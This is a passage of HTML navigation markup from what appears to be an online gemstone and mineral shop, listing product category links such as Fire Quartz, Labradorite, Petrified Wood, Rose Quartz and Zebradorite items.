<a href="cat-desert-jasper-massage-tools.cfm">
>Desert Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm">
>Desert Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-table-top.cfm">
>Desert Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-tumbled-stones.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-62" data-ieswidget="8968">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<ul class="list-unstyled">
<a href="cat-hematoid-quartz-fire-quartz.cfm">
Fire Quartz
</a>
<li class="sub-nav">
<a href="cat-fire-quartz-alien-faces.cfm">
>Fire Quartz Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-bottle-stoppers.cfm">
>Fire Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-business-card-holders.cfm">
>Fire Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-coasters.cfm">
>Fire Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-bear.cfm">
>Fire Quartz Fetish Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-fetish-buffallo.cfm">
>Fire Quartz Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-flame.cfm">
>Fire Quartz Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-handcrafted-bowls.cfm">
>Fire Quartz Handcrafted Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-leaves.cfm">
>Fire Quartz Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-massage-tools-hand-held.cfm">
>Fire Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-rough-on-base.cfm">
>Fire Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-sinks.cfm">
>Fire Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skulls.cfm">
>Fire Quartz Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-slices.cfm">
>Fire Quartz Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-table-top.cfm">
>Fire Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-gemstones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-28" data-ieswidget="8968">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<ul class="list-unstyled">
<a href="cat-girasol-quartz.cfm">
Girasol Quartz
</a>
<li class="sub-nav">
<a href="cat_girasol_rough1.cfm">
>Girasol Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-gallets.cfm">
>Girasol Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_polished_specimens.cfm">
>Girasol Polished Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_spheres.cfm">
>Girasol Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-stones.cfm">
>Girasol Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-65" data-ieswidget="8968">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<ul class="list-unstyled">
<a href="cat-hematite-products.cfm">
Hematite
</a>
<li class="sub-nav">
<a href="cat-hematite-fetish-buffalos.cfm">
>Hematite Fetish Buffalos
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-massage-tools.cfm">
>Hematite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-polished-one-face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-rough.cfm">
>Hematite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hematite-tumbled.cfm">
>Hematite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-27" data-ieswidget="8968">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<ul class="list-unstyled">
<a href="cat-indigo-gabbro1.cfm">
Indigo Gabbro
</a>
<li class="sub-nav">
<a href="cat-indigo-gabbro-spheres.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_gabro_carvings.cfm">
>Indigo Gabbro Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bottle-stoppers.cfm">
>Indigo Gabbro Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-bowls.cfm">
>Indigo Gabbro Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-face-carving.cfm">
>Indigo Gabbro Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-heart-carvings.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-oval-shapes.cfm">
>Indigo Gabbro Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-polished-one-face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough-on-base.cfm">
>Indigo Gabbro Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull-carvings.cfm">
>Indigo Gabbro Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-slices.cfm">
>Indigo Gabbro Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-table-top.cfm">
>Indigo Gabbro Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-massage-tools.cfm">
>Indigo Gabbro™ Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-1" data-ieswidget="8968">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<ul class="list-unstyled">
<a href="cat-labradorite1.cfm">
Labradorite
</a>
<li class="sub-nav">
<a href="cat-labradorite-bathtubs.cfm">
>Labradorite Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends-luxury-interior-decoration.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bottle-stoppers.cfm">
>Labradorite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_bowls.cfm">
>Labradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-business-card-holders-from-madagascar.cfm">
>Labradorite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite_cabochons.cfm">
>Labradorite Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_carvings.cfm">
>Labradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_coasters.cfm">
>Labradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-boulders.cfm">
>Labradorite Free Forms (Boulders)
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-flame.cfm">
>Labradorite Free Forms (Flames)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_gallets2.cfm">
>Labradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_hearts.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_massage_tools.cfm">
>Labradorite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-sculptures.cfm">
>Labradorite Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-gemstone-obelisks.cfm">
>Labradorite Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-oval-shapes-palm-stones.cfm">
>Labradorite Oval Shapes (Palm Stones)
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_display.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_plates.cfm">
>Labradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished.cfm">
>Labradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-on-base.cfm">
>Labradorite Rough On Base
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_sinks.cfm">
>Labradorite Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-slices.cfm">
>Labradorite Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite.cfm">
>Labradorite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_table.cfm">
>Labradorite Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_tiles1.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones.cfm">
>Labradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-92" data-ieswidget="8968">
<a href="cat-fire-labradorite.cfm">
Labradorite (Fire)
</a>
</li><li id="mcat-74" data-ieswidget="8968">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<ul class="list-unstyled">
<a href="cat-orange-calcite1.cfm">
Orange Calcite
</a>
<li class="sub-nav">
<a href="cat-orange-calcite-fetish-bear-carvings.cfm">
>Orange Calcite Fetish Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-heart-carvings.cfm">
>Orange Calcite Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-massage-tools-lithotherapy.cfm">
>Orange Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-polished-one-face-madagascar-minerals.cfm">
>Orange Calcite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-orange-calcite-spheres.cfm">
>Orange Calcite Spheres
</a>
</li>
</ul>
</li><li id="mcat-6" data-ieswidget="8968">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<ul class="list-unstyled">
<a href="cat-orbicular-jasper.cfm">
Orbicular Jasper
</a>
<li class="sub-nav">
<a href="cat-orbicular-jasper-spheres.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-heart-carvings-sea-jasper.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_carvings.cfm">
>Orbicular Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular.cfm">
>Orbicular Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_bowls.cfm">
>Orbicular Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-massage-tools-lithotherapy.cfm">
>Orbicular Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_plaques.cfm">
>Orbicular Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_rough.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bottle-stoppers.cfm">
>Sea Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-coasters.cfm">
>Sea Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-gallets.cfm">
>Sea Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-table-top.cfm">
>Sea Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-orbicular-jasper-tumbled-stones.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-8" data-ieswidget="8968">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<ul class="list-unstyled">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm">
Petrified Wood
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_spheres.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-luxury-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-slices.cfm">
>Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_table.cfm">
>Petrified Wood Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_branches.cfm">
>Petrified Wood Branches
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedestals.cfm">
>Petrified Wood Pedestals (Stumps)
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-logs.cfm">
>Petrified Wood Logs
</a>
</li>
<li class="sub-nav">
<a href="cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm">
>Petrified Wood Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_carvings.cfm">
>Petrified Wood Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_decor.cfm">
>Petrified Wood Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_end.cfm">
>Petrified Wood End Cuts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough1.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowls.cfm">
>Petrified Wood Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-candy-dishes.cfm">
>Petrified Wood Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bottle-stoppers.cfm">
>Petrified Wood Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-gallets.cfm">
>Petrified Wood Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-jewelry-boxes.cfm">
>Petrified Wood Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-plates.cfm">
>Petrified Wood Plates
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_polished_one_face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_sinks.cfm">
>Petrified Wood Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-slabs.cfm">
>Petrified Wood Slabs
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_tumbled.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-7" data-ieswidget="8968">
<a href="cat-quartz.cfm">
Quartz
</a>
<ul class="list-unstyled">
<a href="cat-quartz.cfm">
Quartz
</a>
<li class="sub-nav">
<a href="cat-crystal-quartz-spheres.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres-collection.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-bottle-stoppers.cfm">
>Crystal Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-table-top.cfm">
>Crystal Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_vessel_sinks.cfm">
>Crystal Quartz Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_natural.cfm">
>Natural Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_quartz.cfm">
>Polished Quartz Products
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs2.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-gallets.cfm">
>Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-massage-tools.cfm">
>Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-rough.cfm">
>Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-crystal-tumbled-stones.cfm">
>Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-34" data-ieswidget="8968">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<ul class="list-unstyled">
<a href="cat-rhodonite1.cfm">
Rhodonite
</a>
<li class="sub-nav">
<a href="cat-rhodonite-alien-faces.cfm">
>Rhodonite Aliens
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bear-eating-fish.cfm">
>Rhodonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-bottle-stoppers.cfm">
>Rhodonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-business-card-holders.cfm">
>Rhodonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_coasters.cfm">
>Rhodonite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-fetish-animal-carvings.cfm">
>Rhodonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-gem-decor-rough.cfm">
>Rhodonite Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-massage-tools.cfm">
>Rhodonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-oval-shapes.cfm">
>Rhodonite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-plates.cfm">
>Rhodonite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-polished-one-face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skulls1.cfm">
>Rhodonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodenite_spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles-40x40cm.cfm">
>Rhodonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-gemstones.cfm">
>Rhodonite Tumbled
</a>
</li>
</ul>
</li><li id="mcat-9" data-ieswidget="8968">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<ul class="list-unstyled">
<a href="cat-rose-quartz-gemstones.cfm">
Rose Quartz
</a>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs.cfm">
>Rose Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-heart-carvings.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bathtubs.cfm">
>Rose Quartz Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bookends.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bottle-stoppers.cfm">
>Rose Quartz Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bowls.cfm">
>Rose Quartz Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-business-card-holders.cfm">
>Rose Quartz Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-candy-dish.cfm">
>Rose Quartz Candy Dish
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_carvings.cfm">
>Rose Quartz Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_coasters.cfm">
>Rose Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-boulders.cfm">
>Rose Quartz Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-gallets.cfm">
>Rose Quartz Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-jewelry.cfm">
>Rose Quartz Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_massage_tools.cfm">
>Rose Quartz Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-obelisks.cfm">
>Rose Quartz Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-oval-shapes.cfm">
>Rose Quartz Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-polished-one-face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-rough-on-base1.cfm">
>Rose Quartz Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_sinks.cfm">
>Rose Quartz Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-table-top.cfm">
>Rose Quartz Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-35" data-ieswidget="8968">
<a href="cat-septarian.cfm">
Septarian
</a>
<ul class="list-unstyled">
<a href="cat-septarian.cfm">
Septarian
</a>
<li class="sub-nav">
<a href="cat-septarian-spheres.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-gallets.cfm">
>Septarian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts1.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-massage-tools.cfm">
>Septarian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_fetish_carvings.cfm">
>Septarian Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one-face-specimens.cfm">
>Septarian Polished-One-Face Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-bottle-stoppers.cfm">
>Septarian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-business-card-holders-from-madagascar.cfm">
>Septarian Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-faces.cfm">
>Septarian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-madagascar-minerals.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough-on-base.cfm">
>Septarian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skulls.cfm">
>Septarian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-table-top.cfm">
>Septarian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones.cfm">
>Septarian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-44" data-ieswidget="8968">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<ul class="list-unstyled">
<a href="cat-ruby-tourmaline.cfm">
Tourmaline
</a>
<li class="sub-nav">
<a href="cat_ruby_tourmaline_tumbled_stones.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-liddicoatite-tourmaline-slices.cfm">
>Liddicoatite Tourmaline Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-gallets.cfm">
>Ruby Tourmaline Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
</ul>
</li><li id="mcat-67" data-ieswidget="8968">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<ul class="list-unstyled">
<a href="cat-yellow-jasper-gemstones.cfm">
Yellow Jasper
</a>
<li class="sub-nav">
<a href="cat_yellow_jasper_block_rough.cfm">
>Yellow Jasper Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-bottle-stoppers.cfm">
>Yellow Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-yellow-jasper-business-card-holders.cfm">
>Yellow Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-faces.cfm">
>Yellow Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-massage-tools.cfm">
>Yellow Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough-on-base.cfm">
>Yellow Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skulls.cfm">
>Yellow Jasper Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-table-top.cfm">
>Yellow Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-decorative-yellow-jasper-tumbled-stones.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-garden-rough.cfm">
>Yellow Jasper Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-26" data-ieswidget="8968">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<ul class="list-unstyled">
<a href="cat-zebradorite.cfm">
Zebradorite
</a>
<li class="sub-nav">
<a href="cat_zebradorite_bookends.cfm">
>Zebradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_bowls.cfm">
>Zebradorite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_candy.cfm">
>Zebradorite Candy Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_carvings.cfm">
>Zebradorite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_coasters.cfm">
>Zebradorite Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-gallet.cfm">
>Zebradorite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-hearts.cfm">
>Zebradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-jewelry-boxes.cfm">
>Zebradorite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-healing-massage-wand.cfm">
>Zebradorite Massage Wands
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-oval-shapes.cfm">
>Zebradorite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_plates.cfm">
>Zebradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-polished-one-face.cfm">
>Zebradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-rough-on-base.cfm">
>Zebradorite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres.cfm">
>Zebradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-table-top.cfm">
>Zebradorite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_tiles.cfm">
>Zebradorite Tiles
</a>
</li>
</ul>
